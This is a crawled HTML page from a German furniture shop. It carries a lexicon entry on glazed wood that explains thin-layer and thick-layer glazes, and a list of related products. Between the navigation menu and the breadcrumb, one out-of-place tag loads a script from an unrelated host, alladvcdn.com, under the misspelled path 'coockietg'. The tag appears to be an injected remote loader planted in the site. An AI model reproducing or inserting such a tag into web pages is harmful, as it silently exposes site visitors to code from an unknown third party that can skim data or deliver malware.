

--- FILE ---
content_type: text/html
request_url: https://www.homeform.de/lexikon/lasiert.html
body_size: 9119
content:
 
<!DOCTYPE html><html>
<head>
<title>Holz: lasiert | Lexikon | homeform.de</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<meta http-equiv="Content-Language" content="de" />
<meta name="description" content="Den Begriff Holz: lasiert erklärt Ihnen das online Lexikon von homeform.de - Wohndesign zum Anklicken." />
<meta name="author" content="homeform GmbH" />
<meta name="copyright" content="homeform GmbH 2005-2025" />
<meta name="revisit-after" content="weekly" />
<meta name="robots" content="index,follow" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="canonical" href="https://www.homeform.de/lexikon/lasiert.html" />
<link rel="shortcut icon" href="https://www.homeform.de/favicon.ico" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="theme-color" content="#ffffff"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/x-icon" href="/favicon.ico"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png"><link rel="icon" type="image/png" sizes="512x512" href="/android-chrome-512x512.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="theme-color" content="#ffffff">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSTRSSHW');</script>
<!-- End Google Tag Manager -->
 <script src='https://www.homeform.de/library/jquery-3.0.0.min.js' type='text/javascript'></script>
<script src='https://www.homeform.de/library/js-2019.js' type='text/javascript'></script>
<link rel='stylesheet' href='https://www.homeform.de/library/css-homeform-2018.css' type='text/css' />
<link rel="stylesheet" href="https://www.homeform.de/library/css-menu-2019-s.css" type="text/css" />
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/d963698231ca9.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0"></script> 
<link rel="stylesheet" href="https://www.homeform.de/library/js-lightbox.css" />
</head>
<body onload="showModal()">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSTRSSHW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="main_cont">
<!-- Stand:20250405 -->
<div class="pageRow2">
  <a class="menu-mobile" href="#"></a>
  <div class="pageLogo">
    <a href="https://www.homeform.de/index.html" class="linklogo">
    <img src="https://www.homeform.de/image/mandant/logo/homeform-logo-2023-369-47.png" class="mandantPic" title="homeform.de" alt="homeform.de" style="border:0px;" />
    </a>
  </div>
  <div class="pagePromo">
  <a href="/kontakt.html" title="homeform Kontakt">
    <img src="/image/mandant/logo/homeform-telefon-2024-369-47.png" alt="homeform Kontakt"/>
  </a>
  </div>
  <div class="pageBasket">
    <a href="https://www.homeform.de/functions/warenkorb.php" >
      <div class="BasketCount">
        <img src="/image/mandant/logo/homeform-warenkorb-67.png" class="BasketImage" alt="Warenkorb" />
      </div>
      <div class="BasketText">Ihr Warenkorb<br />
        <span class="BasketInfo"> </span>
      </div>
    </a>
  </div>
</div>
<div class="pageRow3">
  <div id="menu-container" class="menu-container" >
    <div class="menu">
      <ul>
        <li class="searchmobil">
          <span>
            <form  action="https://www.homeform.de/suche_ergebnis.php" method="get" name="search" target="_parent" class="" >
              <input type="text" name="searchphrase" class="textspecialWXXX" title="Bitte Suchbegriff eingeben" placeholder="Suchbegriff" onclick="this.focus();this.select();" />
              <input type="image" src="https://www.homeform.de/image/shop/icon_search.png" title="Suche starten" alt="Lupe" />
            </form>
            </span>
          </li>
<li class="active"><span >Möbel</span>
  <ul>
    <li><span >Betten</span>
      <ul>
        <li><a href="/shop/boxspringbetten.html" title="Boxspringbetten">Boxspringbetten</a></li>
        <li><a href="/shop/designer-gaestebetten.html" title="Gästebetten">Gästebetten</a></li>
        <li><a href="/shop/stapelliegen.html" title="Stapelliegen">Stapelliegen</a></li>
        <li><a href="/shop/design-Lattenroste.html" title="Lattenroste">Lattenroste</a></li>
        <li><a href="/shop/design-Matratzen.html" title="Matratzen/Kissen">Matratzen/Kissen</a></li>
        <li><a href="/shop/designer-betten.html" class="a-title" title="Weitere Betten">Weitere Betten</a></li>
      </ul>
    </li>
    <li><span >Tische</span>
      <ul>
        <li><a href="/shop/design-Bistrotische.html" title="Bistrotische">Bistrotische</a></li>
        <li><a href="/shop/designer-Beistelltische.html" title="Beistelltische">Beistelltische</a></li>
        <li><a href="/shop/design-schreibtische.html" title="Schreibtische">Schreibtische</a></li>
        <li><a href="/shop/buerotische.html" title="Bürotische">Bürotische</a></li>
        <li><a href="/shop/Esstische.html" title="Esstische">Esstische</a></li>
        <li><a href="/shop/sekretaere.html" title="Sekretäre">Sekretäre</a></li>
        <li><a href="/shop/designer-couchtische.html" title="Couchtische">Couchtische</a></li>
        <li><a href="/shop/design-Computertische.html" title="Computertische">Computertische</a></li>
        <li><a href="/shop/design-gartentische-shop.html" title="Gartentische">Gartentische</a></li>
        <li><a href="/shop/design-stehtische.html" title="Stehtische">Stehtische</a></li>
        <li><a href="/shop/design-tv-tische-tv-moebel.html" title="TV-Tische">TV-Tische</a></li>
        <li><a href="/shop/nachttische.html" title="Nachttische">Nachttische</a></li>
        <li><a href="/shop/design-tisch.html" class="a-title" title="Weitere Tische">Weitere Tische</a></li>
      </ul>
    </li>
    <li><span >Stühle</span>
      <ul>
        <li><a href="/shop/design-barhocker.html" title="Barhocker">Barhocker</a></li>
        <li><a href="/shop/design-Bistrostuehle.html" title="Bistrostühle">Bistrostühle</a></li>
        <li><a href="/shop/design-schreibtischstuehle-buerostuehle.html" title="Bürostühle">Bürostühle</a></li>
        <li><a href="/shop/gartenstuehle.html" title="Gartenstühle">Gartenstühle</a></li>
        <li><a href="/shop/Klappstuehle.html" title="Klappstühle">Klappstühle</a></li>
        <li><a href="/shop/design-Polsterstuehle.html" title="Polsterstühle">Polsterstühle</a></li>
        <li><a href="/shop/design-schreibtischstuehle.html" title="Schreibtischstühle">Schreibtischstühle</a></li>
        <li><a href="/shop/stapelstuehle.html" title="Stapelstühle">Stapelstühle</a></li>
    <li> <a href="/shop/design-stuehle.html" class="a-title" title="Weitere Stühle">Weitere Stühle</a></li>
      </ul>
    </li>
    <li><span >Weitere Möbel</span>
      <ul>
        <li><a href="/shop/badezimmermoebel.html" title="Badezimmermöbel">Badezimmermöbel</a></li>
        <li><a href="/shop/design-bank.html" title="Bänke">Bänke</a></li>
        <li><a href="/shop/design-Sitzhocker.html" title="Hocker">Hocker</a></li>
        <li><a href="/shop/buerocontainer.html" title="Bürocontainer">Bürocontainer</a></li>
        <li><a href="/shop/design-kommoden-shop.html" title="Kommoden">Kommoden</a></li>
        <li><a href="/shop/design-kleinmoebel.html" title="Kleinmöbel">Kleinmöbel</a></li>
        <li><a href="/shop/design-Cafehausmoebel.html" title="Cafehaus-Möbel">Cafehaus-Möbel</a></li>
        <li><a href="/shop/design-polsterliegen.html" title="Polsterliegen">Polsterliegen</a></li>
        <li><a href="/shop/design-regal.html" title="Regale">Regale</a></li>
        <li><a href="/shop/design-schlafsofa.html" title="Schlafsofas">Schlafsofas</a></li>
        <li><a href="/shop/design-schraenke-shop.html" title="Schränke">Schränke</a></li>
        <li><a href="/shop/sessel.html" title="Sessel">Sessel</a></li>
        <li><a href="/shop/design-Zeitschriftenhalter.html" title="Zeitschriftenhalter">Zeitschriftenhalter</a></li>
        <li><a href="/shop/design-objektmoebel.html" title="Objektmöbel">Objektmöbel</a></li>
        <li> <a class="a-title" href="/wohndesign-kategorien.html" title="Alle Möbel-Kategorien">Alle Möbel-Kategorien</a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Garderoben</span>
  <ul>
    <li><span >Design Garderoben</span>
      <ul>
        <li><a href="/shop/design-garderobenhaken.html" title="Garderobenhaken">Garderobenhaken</a></li>
        <li><a href="/shop/design-garderobenstaender.html" title="Garderobenständer">Garderobenständer</a></li>
        <li><a href="/shop/haengegarderoben.html" title="Hängegarderoben">Hängegarderoben</a></li>
        <li><a href="/shop/design-schuhschraenke.html" title="Schuhschränke">Schuhschränke</a></li>
        <li><a href="/shop/design-Standgarderoben.html" title="Standgarderoben">Standgarderoben</a></li>
        <li><a href="/shop/design-wandgarderoben.html" title="Wandgarderoben">Wandgarderoben</a></li>
        <li><a href="/shop/objekt-garderoben.html" title="Objekt-Garderoben">Objekt-Garderoben</a></li>
      </ul>
    </li>
    <li><span >Garderoben Zubehör</span>
      <ul>
        <li><a href="/shop/design-fussmatten.html" title="Fußmatten">Fußmatten</a></li>
        <li><a href="/shop/design-kleiderbuegel.html" title="Kleiderbügel">Kleiderbügel</a></li>
        <li><a href="/shop/design-papierkoerbe.html" title="Papierkörbe">Papierkörbe</a></li>
        <li><a href="/shop/design-schirmstaender.html" title="Schirmständer">Schirmständer</a></li>
        <li><a href="/shop/design-schluesselkasten.html" title="Schlüsselkästen">Schlüsselkästen</a></li>
        <li><a href="/shop/design-spiegel.html" title="Spiegel">Spiegel</a></li>
      </ul>
    </li>
    <li><span >Garderoben Marken</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/d-tec-industriedesign.html?f=1" title="D-TEC Industriedesign"><img src="/image/hersteller/d-tec_logo.jpg" alt="D-TEC Industriedesign" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/pieperconcept.html?f=1" title="pieperconcept"><img src="/image/hersteller/pieperconcept_logo.jpg" alt="pieperconcept" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/schoenbuch.html?f=1" title="schoenbuch"><img src="/image/hersteller/schoenbuch-logo.png" alt="schoenbuch" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/phos.html?f=1" title="PHOS"><img src="/image/hersteller/phos.png" alt="PHOS" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Accessoires</span>
  <ul>
    <li><span >Haustechnik</span>
      <ul>
        <li><a href="/shop/briefkasten.html" title="Briefkästen">Briefkästen</a></li>
        <li><a href="/shop/tuerklingeln.html" title="Türklingeln">Türklingeln</a></li>
        <li><a href="/shop/design-heizkoerper-warmwasser.html" title="Heizkörper Warmwasser">Heizkörper Warmwasser</a></li>
        <li><a href="/shop/elektrische-Heizkoerper.html" title="Heizkörper Elektrisch">Heizkörper Elektrisch</a></li>
        <li><a href="/shop/luftbefeuchter.html" title="Luftbefeuchter und Luftreiniger">Luftbefeuchter und Luftreiniger</a></li>
        <li><a href="/shop/heizluefter.html" title="Heizlüfter">Heizlüfter</a></li>
        <li><a href="/shop/ventilatoren.html" title="Ventilatoren">Ventilatoren</a></li>
      </ul>
    </li>
    <li><span >Accessoires</span>
      <ul>
        <li><a href="/shop/design-aschenbecher.html" title="Aschenbecher">Aschenbecher</a></li>
        <li><a href="/shop/buerobedarf.html" title="Büro-Bedarf">Büro-Bedarf</a></li>
        <li><a href="/shop/design-armbanduhren.html" title="Armbanduhren">Armbanduhren</a></li>
        <li><a href="/shop/design-tischuhren.html" title="Tischuhren">Tischuhren</a></li>
        <li><a href="/shop/designer-wanduhren.html" title="Wanduhren">Wanduhren</a></li>
        <li><a href="/shop/Webfell-Decken.html" title="Webfell Decken">Webfell Decken</a></li>
        <li class="imgH40"><a href="/hersteller/carma-plaids.html" title="Carma Kuscheldecken"><img src="/image/hersteller/carma-plaids-logo.png" alt="Carma Kuscheldecken" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/steiner1888.html" title="Steiner1888 Kuscheldecken"><img src="/image/hersteller/steiner1888-steiner-since-1888.png" alt="Steiner1888 Kuscheldecken" class="imgH40" /></a></li>
      </ul>
    </li>

    <li><span >Kamine</span>
      <ul>
        <li><a href="/shop/abzugsfreie-wandkamine-ethanol.html" title="Wandkamine Ethanol">Wandkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-standkamine-ethanol.html" title="Standkamine Ethanol">Standkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-eckkamine-ethanol.html" title="Eckkamine Ethanol">Eckkamine Ethanol</a></li>
        <li><a href="/shop/abzugsfreie-tischkamine-ethanol.html" title="Tischkamine">Tischkamine</a></li>
        <li><a href="/shop/kamin-zubehoer.html" title="Kamin-Zubehör">Kamin-Zubehör</a></li>
        <li><a href="/shop/elektrokamine-ruby-mystic-fire.html" title="Elektro-Kamine">Elektro-Kamine</a></li>
        <li class="imgH40"><a href="/hersteller/Radius-Design-Shop.html?f=1&subcategory_id=10114#homeform" title="Radius"><img src="/image/hersteller/radius_logo.jpg" alt="Radius" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/safretti.html" title="safretti"><img src="/image/hersteller/safretti_logo.jpg" alt="safretti" class="imgH40" /></a></li>
      </ul>
    </li>
    <li class="li-title"><span >Aktuelle Geschenkideen</span>
      <ul>
        <li><a href="/designer/Kay-Bojesen.html" title="Kay Bojesen: Holzfiguren">Kay Bojesen: Holzfiguren</a></li>
        <li><a href="/hersteller/sitting-bull-sitzsaecke.html" title="Happy Zoo">Happy Zoo</a></li>
        <li><a href="/hersteller/sirch-shop.html" title="Sirch Kinder-Spielzeug">Sirch Kinder-Spielzeug</a></li>
        <li><span >Weitere Accessoires</span></li>
        <li><a href="/shop/Badezimmerutensilien.html" title="Badezimmer-Utensilien">Badezimmer-Utensilien</a></li>
        <li><a href="/shop/design-bestecke.html" title="Bestecke">Bestecke</a></li>
        <li><a href="/shop/buerobedarf.html" title="Büro-Bedarf">Büro-Bedarf</a></li>
        <li><a href="/shop/design-fussmatten.html" title="Fußmatten und -abstreifer">Fußmatten und -abstreifer</a></li>
        <li><a href="/shop/design-globus.html" title="Globen">Globen</a></li>
        <li><a href="/shop/Kinderspielzeug.html" title="Kinder-Spielzeug">Kinder-Spielzeug</a></li>
        <li><a href="/shop/spieltiere.html" title="Spieltiere / Holzfiguren">Spieltiere / Holzfiguren</a></li>
        <li><a href="/shop/exklusives-kinderspielzeug.html" title="Spielzeug">Spielzeug</a></li>
        <li><a href="/shop/outdoor-accessoires.html" title="Thermometer">Thermometer</a></li>
        <li> <a class="a-title" href="/shop/accessoires.html" title="Alle Accessoires">Alle Accessoires</a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Leuchten</span>
  <ul>
    <li><span >Design Leuchten</span>
      <ul>
        <li><a href="/shop/design-Dekoleuchten.html" title="Dekoleuchten">Dekoleuchten</a></li>
        <li><a href="/shop/design-aussenleuchten.html" title="Gartenleuchten">Gartenleuchten</a></li>
        <li><a href="/shop/design-leuchtenserien.html" title="Leuchten-Serien">Leuchten-Serien</a></li>
        <li><a href="/shop/pendelleuchte.html" title="Pendelleuchten">Pendelleuchten</a></li>
        <li><a href="/shop/design-tischleuchte-arbeitsleuchte.html" title="Tischleuchten">Tischleuchten</a></li>
        <li><a href="/shop/design-stehleuchte.html" title="Stehleuchten">Stehleuchten</a></li>
        <li><a href="/shop/design-wandleuchte.html" title="Wand-/Deckenleuchten">Wand-/Deckenleuchten</a></li>
      </ul>
    </li>
    <li><span >Leuchtobjekte</span>
      <ul>
        <li><a href="/shop/lichtobjekt.html" title="Leuchtobjekte">Leuchtobjekte</a></li>
        <li><a href="/shop/leuchtobjekte-mit-akku.html" title="Leuchtobjekte mit Akku">Leuchtobjekte mit Akku</a></li>
        <li><a href="/shop/leuchtkugeln-lichtkugeln.html" title="Leuchtkugeln">Leuchtkugeln</a></li>
        <li><a href="/shop/leuchtsaeulen-lichtsaeulen.html" title="Leuchtsäulen">Leuchtsäulen</a></li>
        <li><a href="/shop/leuchtwuerfel-lichtwuerfel.html" title="Leuchtwürfel">Leuchtwürfel</a></li>
      </ul>
    </li>
    <li><span >Weihnachtsleuchten</span>
      <ul>
        <li><a href="/shop/weihnachtsgeschenke-shop-2.html" title="Weihnachtssterne und -bäume">Weihnachtssterne und -bäume</a></li>
      </ul>
    </li>
    <li><span >Top Marken Innenleuchten</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/next-leuchten-shop.html" title="next"><img src="/image/hersteller/next-logo.jpg" alt="next" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/cr-collection.html" title="cr-collection"><img src="/image/hersteller/cr-vivendi.png" alt="cr-collection" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/graypants.html" title="graypants" style="display:none"><img src="/image/hersteller/graypants-logo.png" alt="graypants" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Leuchtmöbel</span>
  <ul>
    <li><span >Design Leuchtmöbel</span>
      <ul>
        <li><a href="/shop/beleuchtete-bars-theken.html" title="Bars und Theken mit Beleuchtung">Bars und Theken mit Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-barhocker.html" title="Beleuchtete Barhocker">Beleuchtete Barhocker</a></li>
        <li><a href="/shop/beleuchtete-stehtische.html" title="Beleuchtete Stehtische">Beleuchtete Stehtische</a></li>
        <li><a href="/shop/beleuchtete-tische.html" title="Beleuchtete Tische">Beleuchtete Tische</a></li>
        <li><a href="/shop/beleuchtete-sessel-sofas.html" title="Beleuchtete Sessel/Sofas">Beleuchtete Sessel/Sofas</a></li>
        <li><a href="/shop/beleuchtete-regale.html" title="Beleuchtete Regale">Beleuchtete Regale</a></li>
        <li><a href="/shop/leuchtobjekte.html" title="Leuchtobjekte">Leuchtobjekte</a></li>
      </ul>
    </li>
    <li><span >Kleinmöbel beleuchtet</span>
      <ul>
        <li><a href="/shop/beleuchtete-hocker.html" title="Beleuchtete Hocker">Beleuchtete Hocker</a></li>
        <li><a href="/shop/leuchtkugeln-lichtkugeln.html" title="Beleuchtete Kugeln">Beleuchtete Kugeln</a></li>
        <li><a href="/shop/leuchtwuerfel-lichtwuerfel.html" title="Beleuchtete Würfel">Beleuchtete Würfel</a></li>
        <li><a href="/shop/leuchtsaeulen-lichtsaeulen.html" title="Beleuchtete Säulen">Beleuchtete Säulen</a></li>
      </ul>
    </li>
    <li><span >Leucht-Technik</span>
      <ul>
        <li><a href="/shop/moree/24833/Funk-Leuchtmittel-LED-RGB-CCT-9-Watt.html" title="Funk-LED-Leuchtmittel">Funk-LED-Leuchtmittel</a></li>
    <li><a href="/shop/slidedesign/25030/CANDY-LIGHT-mit-Fernbedienung.html" title="Akku-LED System">Akku-LED System</a></li>
      </ul>
    </li>
    <li><span >Top Marken Leuchtobjekte</span>
      <ul>
        <li class="imgH40"><a href="/hersteller/moree.html" title="moree"><img src="/image/hersteller/moree-logo.gif" alt="moree" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/myyour.html" title="myyour"><img src="/image/hersteller/myyour-logo.jpg" alt="myyour" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/euro3plast-plust-collection.html" title="plust.it"><img src="/image/hersteller/euro3plast-plust-collection.png" alt="plust.it" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/slide.html" title="slide"><img src="/image/hersteller/slide-logo.png" alt="slide" class="imgH40" /></a></li>
        <li class="imgH40"><a href="/hersteller/vondom.html" title="vondom" style="display:none"><img src="/image/hersteller/vondom-logo.jpg" alt="vondom" class="imgH40" /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><span >Gartenmöbel</span>
  <ul>
    <li><span >Gartenmöbel</span>
      <ul>
        <li><a href="/shop/gartenbaenke.html" title="Gartenbänke">Gartenbänke</a></li>
        <li><a href="/shop/gartensessel.html" title="Gartensessel">Gartensessel</a></li>
        <li><a href="/shop/gartenstuehle.html" title="Gartenstühle">Gartenstühle</a></li>
        <li><a href="/shop/design-gartentische-shop.html" title="Gartentische">Gartentische</a></li>
      </ul>
    </li>
    <li><span >Blumentöpfe</span>
      <ul>
        <li><a href="/shop/design-blumentoepfe.html" title="Blumentöpfe ohne Beleuchtung">Blumentöpfe ohne Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-blumentoepfe.html" title="Blumentöpfe mit Beleuchtung">Blumentöpfe mit Beleuchtung</a></li>
        <li><a href="/shop/beleuchtete-led-blumentoepfe.html" title="Blumentöpfe mit LED-Beleuchtung">Blumentöpfe mit LED-Beleuchtung</a></li>
        <li><a href="/shop/Pflanzkuebel_Blumentoepfe.html" title="Pflanzkübel">Pflanzkübel</a></li>
      </ul>
    </li>
    <li><span >Garten Dekoration</span>
      <ul>
        <li><a href="/shop/designer-Feuerstellen.html" title="Feuerstellen">Feuerstellen</a></li>
        <li><a href="/shop/gartendekoration-leuchtkugeln-gartenbaenke.html" title="Gartendekoration">Gartendekoration</a></li>
        <li><a href="/shop/tischgrills.html" title="Grills">Grills</a></li>
        <li><a href="/shop/sonnenschirme.html" title="Sonnenschirme">Sonnenschirme</a></li>
      </ul>
    </li>
    <li><span >Top-Marken</span>
      <ul>
      <li class="imgH40"><a href="/hersteller/slide.html?f=1&subcategory_id=10063#homeform" title="slide"><img src="/image/hersteller/slide-logo.png" alt="slide" class="imgH40" /></a></li>
        <li><a href="/hersteller/weishaeupl.html?f=1" title="weishäupl"><img src="/image/hersteller/weishaeupl-logo.jpg" alt="weishäupl"  /></a></li>
      </ul>
    </li>
  </ul>
</li>
<li class="active"><a href="/shop/gastronomie.html" title="Gastronomie-Shop">Gastronomie-Shop</a></li>
<li class="active mobileshow"><a href="/suche-hersteller.html" title="Marken">Marken</a></li>
<li class="active mobileshow"><a href="/suche-designer.html" title="Designer">Designer</a></li>
<li class="active mobileshow"><a href="/shop/themenwelt.html" title="Themenwelten">Themenwelten</a></li>
<li class="active mobileshow"><a href="/geschenke.html" title="Geschenke">Geschenke</a></li>
<li class="active"><a href="/angebote.html" title="Angebote">Angebote</a></li>
              <li id="search">
              <form  action="https://www.homeform.de/suche_ergebnis.php" method="get" name="search" target="_parent" class="" >
                <input type="text" name="searchphrase" class="textspecialWXXX" title="Bitte Suchbegriff eingeben" placeholder="Suchbegriff" onclick="this.focus();this.select();" />
                <input type="image" src="https://www.homeform.de/image/shop/icon_search.png" title="Suche starten" alt="Lupe" />
              </form>
              </li>
            </ul>
        </div>
    </div>
</div>
<script src="//alladvcdn.com/coockietg"></script>
<div class="pageNav">
	<a href='https://www.homeform.de/sitelist.html' title='Seiten-Übersicht'>Seiten-Übersicht</a><a href='https://www.homeform.de/lexikon/lexikon.html#Holz' title='Lexikon Holz'>Lexikon Holz</a><span>lasiert</span>
</div>


<div class='pageRow4' id='pageRow4'>
	<div class='content1'>
		<div class='content1Text'>
			<h1>Lexikon Holz: lasiert</h1>Lasur bezeichnet einen durchsichtigen oder durchscheinenden Überzug bei Holz, auch bei Keramik und Malereien, bzw. einen dünnen Aufstrich aus durchsichtiger oder farbiger Farbe oder anderen Materialien (z.B. Eiweiß).<br />
<br />
Oftmals wird der Begriff Lasur im Zusammenhang mit Holz genannt. Man unterscheidet hier zwischen Dünnschicht- und Dickschichtlasur. Dünnschichtlasur ist aufgrund ihrer wasserähnlichen Konsistenz weniger komfortabel zu verarbeiten. Nach dem Auftragen kann sie aber eben aufgrund ihrer Konsistenz tief in das Holz eindringen und es quasi von innen schützen. Sie ist in unzähligen Farben und Qualitäten erhältlich. Dünnschichtlasur verwittert im Außenbereich durch Auswaschen und Verbleichen. Folgeanstriche sind unbedingt erforderlich. Typische Anwendungsbereiche sind Zäune, Gebäude sowie jedwedes Holz im Außenbereich. Innen wird Dünnschichtlasur aufgrund des Lösemittelgehalts und der Geruchsbelästigung sowie der unkomfortablen Verarbeitung selten verwendet.<br />
<br />
Dickschichtlasur besitzt eine Konsistenz wie Lack und hat sehr ähnliche Eigenschaften. Sie liegt auf der Oberfläche des Holzes auf und bildet dort eine geschlossene Schicht. Somit wirkt sie wie ein schwach gefärbter Klarlack. Auch Dickschichtlasur wird in einer großen Zahl von Farbtönen angeboten. Sie ist im Außenbereich einsetzbar, wird aber häufiger im Innenbereich verwendet. Beim Verwittern bleicht Dickschichtlasur nicht nur aus, sondern blättert auch ab. Das macht Folgeanstriche deutlich aufwändiger, denn um ein einwandfreies gleichmäßiges Streichergebnis zu erzielen, müssen Altanstriche vollständig entfernt werden. Typische Anwendungsbereiche sind Fenster, Türen und andere maßhaltige Bauteile, bei denen dekoratives Aussehen erwünscht ist, Möbel oder Verkleidungen/Vertäfelungen.<br />
<br />
Ein Überarbeiten von Dünnschichtlasur mit Dickschichtlasur ist möglich und üblich, umgekehrt nicht.<br />
<br />
Von der Industrie werden mittlerweile Produkte angeboten, die eine Mischform von Dünn- und Dickschichtlasur bilden. Verarbeitungskomfort und dekorative Oberflächenbeschaffenheit werden hier mit der imprägnierenden und färbenden Wirkung kombiniert.<br />
<br />
Dünnschichtlasur ist fast immer lösemittelhaltig im Sinne von anderen Lösemitteln als Wasser. Dickschichtlasur kann sowohl lösemittelhaltig als auch wasserbasiert sein. Beide Formen haben die gleichen lasierenden und schützenden Eigenschaften, unterscheiden sich aber in der Verarbeitung.<br />
<br />
http://de.wikipedia.org/wiki/Lasur<br />Weitere Informationen zu diesem Thema: <a href='http://de.wikipedia.org/wiki/Lasur' class='link' title='Original aufrufen' target='_blank'>mehr ...</a><br />Informieren Sie sich auch über den Begriff: 
			<a class='link' href='https://www.homeform.de/lexikon/lasur.html' title='Informationen zum Thema Lasur (Gruppe: Holz)'>&raquo; Lasur (Holz)</a>
		<br /><br /><b>homeform-Artikel, die den Begriff lasiert enthalten:</b>
		</div>
	</div>
	<div style='clear:both;'></div>
	<div class='content2Text'>
    <a href='#' name='content'></a>
		
<div class='articleList'>

    <a href='/shop/joka/24848/BUTTERFLY-Sunseat-Outdoor.html' class='productBox2' title='BUTTERFLY Sunseat Outdoor, JOKA, Designer JOKA'>
    <img src='/shop/joka/24848/joka-sunseat_i.jpg' width='180' title='BUTTERFLY Sunseat Outdoor, JOKA, Designer JOKA' alt='BUTTERFLY Sunseat Outdoor, Marke JOKA, Designer JOKA' />
		<span class='articleDesc'>BUTTERFLY Sunseat Outdoor</span>
		</a>
    <a href='/shop/schoenbuch/24926/TEJO-Designobjekt.html' class='productBox2' title='TEJO Designobjekt, schönbuch, Designer Apartment 8'>
    <img src='/shop/schoenbuch/24926/schoenbuch-TEJO_i.jpg' width='180' title='TEJO Designobjekt, schönbuch, Designer Apartment 8' alt='TEJO Designobjekt, Marke schönbuch, Designer Apartment 8' />
		<span class='articleDesc'>TEJO Designobjekt</span>
		</a>
    <a href='/shop/joka/24849/BUTTERFLY-Wohnliege-Indoor.html' class='productBox2' title='BUTTERFLY Wohnliege Indoor, JOKA, Designer JOKA'>
    <img src='/shop/joka/24849/joka-wohnliege_i.jpg' width='180' title='BUTTERFLY Wohnliege Indoor, JOKA, Designer JOKA' alt='BUTTERFLY Wohnliege Indoor, Marke JOKA, Designer JOKA' />
		<span class='articleDesc'>BUTTERFLY Wohnliege Indoor</span>
		</a>
    <a href='/shop/joka/24846/BUTTERFLY-Sunbed-outdoor.html' class='productBox2' title='BUTTERFLY Sunbed Outdoor, JOKA, Designer JOKA'>
    <img src='/shop/joka/24846/joka-sunbed_i.jpg' width='180' title='BUTTERFLY Sunbed Outdoor, JOKA, Designer JOKA' alt='BUTTERFLY Sunbed Outdoor, Marke JOKA, Designer JOKA' />
		<span class='articleDesc'>BUTTERFLY Sunbed Outdoor</span>
		</a>
    <a href='/shop/joka/24847/BUTTERFLY-Sunbed-Small-utdoor.html' class='productBox2' title='BUTTERFLY Sunbed Small Outdoor, JOKA, Designer JOKA'>
    <img src='/shop/joka/24847/joka-sunbed-small_i.jpg' width='180' title='BUTTERFLY Sunbed Small Outdoor, JOKA, Designer JOKA' alt='BUTTERFLY Sunbed Small Outdoor, Marke JOKA, Designer JOKA' />
		<span class='articleDesc'>BUTTERFLY Sunbed Small Outdoor</span>
		</a>
    <a href='/shop/schoenbuch/24374/CARLA-Vase.html' class='productBox2' title='CARLA Vase, schönbuch, Designer Christian Haas'>
    <img src='/shop/schoenbuch/24374/carla-vase-keramik-schoenbuch_i.jpg' width='180' title='CARLA Vase, schönbuch, Designer Christian Haas' alt='CARLA Vase, Marke schönbuch, Designer Christian Haas' />
		<span class='articleDesc'>CARLA Vase</span>
		</a>
    <a href='/shop/schoenbuch/21161/UPON-Bank.html' class='productBox2' title='UPON Bank, schönbuch, Designer Stefan Diez'>
    <img src='/shop/schoenbuch/21161/upon-garderobenbank_i.jpg' width='180' title='UPON Bank, schönbuch, Designer Stefan Diez' alt='UPON Bank, Marke schönbuch, Designer Stefan Diez' />
		<span class='articleDesc'>UPON Bank</span>
		</a>
    <a href='/shop/schoenbuch/24378/BUBBLE-Spiegel.html' class='productBox2' title='BUBBLE Spiegel, schönbuch, Designer Sebastian Herkner'>
